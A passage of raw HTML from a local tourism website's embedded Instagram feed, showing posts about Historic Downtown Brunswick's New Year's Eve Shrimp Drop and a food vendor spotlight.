    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&#038;oe=6976CC7A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&#038;oe=6976E682" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-xxb1-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=zQc1fTs8imkQ7kNvwHUwCI5&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQG5eNoMWOcK8xkqjqgOAbsOj5pmz9ghtBmbx-BUXhTdtiILQ8lgBsWr9swSxJIGantIJtAMXel20Q&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;oh=00_Afrt1egumkhazGDvTKf64VuafZMjjVuhrFBPVw9e0ySv3A&amp;oe=6972F5EC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&#038;oe=6976E682" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        49    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&#038;oe=6976CAA7" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OXo52cV_wl0Q7kNvwGs9ss0&amp;_nc_oc=Adk2IM88vXoEG5pdY6bN51JTpGAWp-HcyvPFvCClvdFuqSxHz_rHG5j69XCzbdQ646kxfMdD5iE8OQiMaDpNwtgu&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpH6l1ydsfylX_8qhJ5ZgJXviDtXSEJ_8lat60ezDnWIg&amp;oe=6976EDAB&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" 